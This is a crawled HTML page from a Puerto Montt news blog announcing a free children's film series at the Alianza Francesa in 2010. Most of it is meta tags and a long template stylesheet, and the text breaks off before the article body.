

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html
body_size: 37607
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/8605065354330671760/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbF-Q0up2jbMN2tyuig18gx1OWt6ZhjNbOBATqxYIxdprFpiSxEsdoOxK1BqMB-T5RiggVzZmtVt5HeHunM52sjFixZE4czN8dHf06bbM_J1_enyRkfs6rgJdD_qiesFRwuroT/s400/afiche.jpg' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html' property='og:url'/>
<meta content='Alianza Francesa celebra con entretenido ciclo de cine infantil gratis' property='og:title'/>
<meta content='Fin de semana de película “Ratatouille”, ganadora del Premio Oscar a Mejor Película Animada en 2007,  “Kirikú” y “Asterix” son los films que...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbF-Q0up2jbMN2tyuig18gx1OWt6ZhjNbOBATqxYIxdprFpiSxEsdoOxK1BqMB-T5RiggVzZmtVt5HeHunM52sjFixZE4czN8dHf06bbM_J1_enyRkfs6rgJdD_qiesFRwuroT/w1200-h630-p-k-no-nu/afiche.jpg' property='og:image'/>
<title>
Alianza Francesa celebra con entretenido ciclo de cine infantil gratis
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Alianza Francesa celebra con entretenido ciclo de cine infantil gratis' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbF-Q0up2jbMN2tyuig18gx1OWt6ZhjNbOBATqxYIxdprFpiSxEsdoOxK1BqMB-T5RiggVzZmtVt5HeHunM52sjFixZE4czN8dHf06bbM_J1_enyRkfs6rgJdD_qiesFRwuroT/s400/afiche.jpg' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='Alianza Francesa celebra con entretenido ciclo de cine infantil gratis' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbF-Q0up2jbMN2tyuig18gx1OWt6ZhjNbOBATqxYIxdprFpiSxEsdoOxK1BqMB-T5RiggVzZmtVt5HeHunM52sjFixZE4czN8dHf06bbM_J1_enyRkfs6rgJdD_qiesFRwuroT/s400/afiche.jpg' name='twitter:image'/>
<meta content='Alianza Francesa celebra con entretenido ciclo de cine infantil gratis' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
